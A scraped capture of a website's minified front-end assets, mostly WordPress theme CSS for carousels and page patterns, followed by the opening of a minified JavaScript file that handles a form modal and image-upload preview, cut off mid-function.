r-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.swiper-pagination{position:static}.swiper-pagination-bullet{background:transparent;border:1px solid var(--c-ebony-clay);border-radius:50%;cursor:pointer;display:inline-block;height:.625rem;margin:0 .25rem;opacity:1;padding:0;transition:background .3s ease-out;width:.625rem}.swiper-pagination-bullet-active{background:var(--c-ebony-clay)}.swiper-button-next,.swiper-button-prev{display:none;z-index:9}@media (min-width:64.0625em){.swiper-button-next,.swiper-button-prev{display:block}}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:1}.swiper-button-next.swiper-button-disabled:after,.swiper-button-prev.swiper-button-disabled:after{opacity:.35}.swiper-button-next:after,.swiper-button-prev:after{color:var(--c-black);font-size:30px;height:32px;transition:opacity .3s ease-out}.swiper-button-next:hover:after,.swiper-button-prev:hover:after{opacity:.35}.swiper-button-prev,.swiper-button-prev:after{left:0}.swiper-button-next,.swiper-button-next:after{right:0}#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{display:flex;flex-direction:column;gap:1rem}@media (min-width:48em){#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{flex-direction:row;gap:2rem}}#searchform button.btn.btn--clear,.form.form--search button.btn.btn--clear{margin-left:0}.form--search__buttons{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(2,1fr)}@media (min-width:48em){.form--search__buttons{gap:2rem}}.animated-columns-pattern.wp-block-columns{flex-direction:column;gap:0;grid-gap:0;margin-bottom:0;width:90%}@media (min-width:48em){.animated-columns-pattern.wp-block-columns{flex-direction:row;width:100%}}.animated-columns-pattern__column.wp-block-column{border-bottom:.5px solid var(--c-black);display:flex;flex-direction:column;justify-content:space-between;padding:var(--space-6) var(--space-12) var(--space-6) var(--space-4);position:relative}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column{border-bottom:none;min-height:400px;padding:var(--space-6)}}.animated-columns-pattern__column.wp-block-column p{color:var(--c-white);display:none;padding-bottom:var(--space-8);padding-right:var(--space-12)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column p{display:block;opacity:0;visibility:hidden}}.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:center;bottom:0;height:100%;position:absolute;right:0;width:100%}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:flex-end}.animated-columns-pattern__column.wp-block-column:after{background:var(--c-black);content:"";height:100%;position:absolute;right:0;top:0;width:.5px}}.animated-columns-pattern__column.wp-block-column:last-of-type:after{display:none}.animated-columns-pattern__column.wp-block-column:before{background-color:var(--c-black);content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition:color .1s,transform .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:-1}.animated-columns-pattern__column.wp-block-column:focus-within,.animated-columns-pattern__column.wp-block-column:hover{color:var(--c-white)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column:focus-within p,.animated-columns-pattern__column.wp-block-column:hover p{opacity:1;visibility:visible}}.animated-columns-pattern__column.wp-block-column:focus-within:before,.animated-columns-pattern__column.wp-block-column:hover:before{transform:scale(1);transform-origin:left top}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button{align-items:flex-end;height:100%}}.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-4)}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-6)}}.animated-columns-pattern__button .wp-block-button__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.animated-columns-pattern__button .wp-block-button__link:after{bottom:0;content:"";height:100%;left:0;margin:0;padding:0;position:absolute;right:0;top:0;width:100%;z-index:1}.wp-block-hks-awards-grid .cta-link{font-family:var(--font-regular)}.wp-block-hks-awards-grid img{background-color:transparent;display:block;margin-bottom:15px;margin-left:0;max-height:30px;overflow:hidden;position:relative;transition:background-color .2s}.wp-block-hks-awards-grid__description{font-family:var(--font-italic);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x);margin:5px 0 10px;padding-bottom:10px;position:relative}.wp-block-hks-awards-grid__description:after{background-color:var(--c-rolling-stone);content:"";height:1px;left:0;position:absolute;top:100%;width:22px}.wp-block-hks-awards-grid__item-wrapper{padding:25px 0;position:relative}@media (min-width:1025px){.wp-block-hks-awards-grid__item-wrapper{padding:40px 0 20px}}.wp-block-hks-awards-grid__item-wrapper:before{background-color:var(--c-alto);content:"";height:2px;left:-10%;position:absolute;top:0;width:120%}@media (min-width:64.0625em){.wp-block-hks-awards-grid__item-wrapper:before{left:-25%;width:150%}}.rich-text .contact-us-pattern{margin-bottom:var(--space-32);padding-top:var(--space-24);width:100%}@media (min-width:48em){.rich-text .contact-us-pattern{padding-top:var(--space-40);width:var(--wp--custom--width--wide)}}.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-6)}@media (min-width:48em){.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-24)}}.rich-text .contact-us-pattern .wp-block-buttons.is-layout-flex{gap:var(--space-2)}.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-20x)}@media (min-width:64.0625em){.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-24x)}}.rich-text .contact-us-pattern :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-top:var(--space-2)}.rich-text .contact-us-pattern .wp-block-hks-accordion-group.is-layout-flex{gap:0}.editor-styles-wrapper .contact-us-pattern.is-layout-constrained>*{max-width:none!important}.contact-us-pattern .block-editor-block-list__block .gform_wrapper,.contact-us-pattern .gform_wrapper{margin-bottom:30px}.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-20x)}@media (min-width:64.0625em){.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-24x)}}.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-24)}@media (min-width:48em){.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-56)}}.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:column;grid-gap:1.5rem;max-width:34rem}@media (min-width:36.25em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:row}}@media (min-width:64.0625em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{max-width:none}}.cta-group-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important;width:90%}@media (min-width:64.0625em){.cta-group-pattern__headline{font-size:var(--font-size-20x);letter-spacing:-.16rem;line-height:var(--line-height-11x)}}.cta-group-pattern__buttons,.editor-styles-wrapper .cta-group-pattern__buttons{background-color:transparent;padding-left:2rem;padding-right:2rem}.cta-group-pattern__buttons .wp-block-button__link.wp-element-button,.editor-styles-wrapper .cta-group-pattern__buttons .wp-block-button__link.wp-element-button{min-width:12rem}.has-text-color.has-black-color{color:var(--c-black)}.has-text-color.has-dark-gray-color{color:var(--c-dark-gray)}.has-text-color.has-light-gray-color{color:var(--c-mercury)}.has-text-color.has-rolling-stone-color{color:var(--c-rolling-stone)}.has-text-color.has-white-color{color:var(--c-white)}.has-black-background-color{background-color:var(--c-black)}.has-dark-gray-background-color{background-color:var(--c-dark-gray)}.has-light-gray-background-color{background-color:var(--c-mercury)}.has-rolling-stone-background-color{background-color:var(--c-rolling-stone)}.has-white-background-color{background-color:var(--c-white)}.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24)}@media (min-width:48em){.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.headline-cta-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important}.wp-block-hks-history{grid-template-columns:100%}.wp-block-hks-history figure{grid-column:1;grid-row:1}@media (min-width:36.25em){.wp-block-hks-history figure{max-height:300px;overflow:hidden}}@media (min-width:48em){.wp-block-hks-history figure{max-height:410px}}@media (min-width:64.0625em){.wp-block-hks-history figure{max-height:none}}.wp-block-hks-history .wp-block-media-text__content{grid-column:1;grid-row:2;max-width:600px}@media (max-width:36.23em){.wp-block-hks-history .wp-block-media-text__content{padding:0}}@media (min-width:64.0625em){.wp-block-hks-history .wp-block-media-text__content{grid-column:2;grid-row:1}.wp-block-hks-history{grid-template-columns:55% auto}}.wp-block-columns.is-not-stacked-on-mobile,.wp-block-hks-stats__columns{flex-wrap:wrap}.wp-block-hks-stats__content{margin:0 auto;max-width:1130px}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{margin-bottom:10px}@media (max-width:36.23em){.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{flex-basis:50%;flex-grow:0}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-hks-stats__columns>.wp-block-hks-stats__column:not(:first-child){margin:0}}.wp-block-hks-stats__meta{max-width:335px;width:85%}@media (min-width:48em){.wp-block-hks-stats__meta{max-width:none;width:auto}}.hks-modal-popup-block{position:relative;z-index:12}.hks-modal-popup-block.hidden-cta .cta-link,.hks-modal-popup-block>.wp-block-group:not(.dialog){display:none}.case-studies-list{margin-bottom:48px;margin-top:48px}@media (min-width:48em){.case-studies-list h2{margin-bottom:25px!important}.case-studies-list ul{-moz-columns:2;columns:2}}.case-studies-list li{margin-bottom:20px!important;margin-top:0!important}.wp-block-group.scroll-text-pattern{box-sizing:border-box;overflow:hidden;padding:0 var(--space-6) var(--space-24)}@media (min-width:48em){.wp-block-group.scroll-text-pattern{padding:0 var(--space-8) var(--space-40)}}.scroll-text-pattern__desc{margin:0 auto var(--space-9);max-width:51rem!important}@media (min-width:48em){.scroll-text-pattern__desc{margin:var(--space-9) auto}}.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-4px;font-size:4.25rem;letter-spacing:-.2872rem;line-height:var(--line-height-3x);margin:0;position:relative;transform:translateX(calc(var(--anim-progress)*var(--anim-increment)));transition:transform .6s ease-out;z-index:1}@media (min-width:48em){.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-20px;font-size:10.625rem;letter-spacing:-.425rem}}.editor-styles-wrapper .scroll-text-pattern__heading--second,.scroll-text-pattern__heading--second{transform:translateX(calc((var(--anim-progress)*var(--anim-increment))*-1))}body .is-layout-constrained>:where(.scroll-text-pattern__heading:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0!important}body .is-layout-constrained>:where(.scroll-text-pattern__heading--second:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:0!important}.scroll-text-pattern__scroll,.scroll-text-pattern__scroll.wp-block-group.alignfull{max-width:1400px;padding-bottom:var(--space-24);padding-top:var(--space-24);position:relative}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}@media (max-width:36.23em){.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{max-width:none!important}}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video.wp-block-video video,.scroll-text-pattern__video.wp-block-video video{height:100%}.wp-block-group.featured-team-group-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.featured-team-group-pattern{padding-bottom:12rem;padding-top:12rem}}.featured-team-group-pattern__title{margin-bottom:8px}.featured-team-group-pattern__copy{margin-bottom:16px}.wp-block-group.eyebrow-cta{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.eyebrow-cta{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.eyebrow-cta__brow{margin-bottom:8px}.eyebrow-cta__text{font-size:var(--font-size-13x);line-height:var(--line-height-13x);margin-bottom:16px}@media (min-width:48em){.eyebrow-cta__text{font-size:var(--font-size-15x);line-height:var(--line-height-14x);margin-bottom:24px}}body .people-cta-pattern.is-layout-constrained{width:auto}@media (min-width:48em){body .people-cta-pattern.is-layout-constrained{width:var(--wp--custom--width--content)}}body .people-cta-pattern.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--custom--width--wide)}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae
body_size: 65692
content:
/*! For license information please see frontend.js.LICENSE.txt */
!function(){var e={9349:function(){class e{constructor(e){this.heldImage=null,this.modalElement=e,this.fileInput=null,this.formWrapper=null,this.cachedFormHTML=null,this.cachedFormWrapperAttributes=null,this.init()}init(){this.bindElements(),this.attachEventListeners()}maybeResetForm(){this.modalElement.querySelector(".gform_confirmation_wrapper")&&this.resetForm()}resetForm(){const e=this.modalElement.querySelector(".gform_confirmation_wrapper");e&&e.remove();const t=document.createElement("div");if(this.cachedFormWrapperAttributes)for(const[e,n]of Object.entries(this.cachedFormWrapperAttributes))t.setAttribute(e,n);t.style.display="block",t.innerHTML=this.cachedFormHTML;const n=this.modalElement.querySelector(".hks-modal-popup-block-content"),r=n.querySelector("iframe");r?n.insertBefore(t,r):n.appendChild(t),this.bindElements()}bindElements(){this.fileInput=this.modalElement.querySelector('input[type="file"]'),this.formWrapper=this.modalElement.querySelector(".gform_wrapper"),this.cachedFormHTML=this.formWrapper.innerHTML,this.cachedFormWrapperAttributes={};for(const e of this.formWrapper.attributes)this.cachedFormWrapperAttributes[e.name]=e.value}attachEventListeners(){if(!this.modalElement)return void console.warn("Modal element not provided");this.modalElement.addEventListener("change",(e=>{const{target:t}=e;t.matches('input[type="file"]')&&this.handleFileChange(e)}));const e=this;document.addEventListener("gform/post_render",(t=>{const{currentPage:n}=t.detail;e.formWrapper.style.display="block","2"===n&&e.handeNextClick()})),this.modalElement.addEventListener("click",(e=>{const{target:t}=e;(t.matches(".dialog-close")||t.matches(".dialog-overlay"))&&this.maybeResetForm()}))}readFileAsDataURL(e){return new Promise(((t,n)=>{const r=new FileReader;r.onload=e=>t(e.target.result),r.onerror=()=>n(new Error("读取文件失败")),r.readAsDataURL(e)}))}updatePreview(){if(!this.heldImage)return;const e=this.modalElement.querySelector("#img_preview");if(!e)return void console.warn("Preview image not found");const t=e.querySelector("img");t&&t.remove();const n=document.createElement("img");n.src=this.heldImage,e.appendChild(n)}async handleFileChange(e){const t=e.target.files?.[0];if(t)try{this.heldImage=await 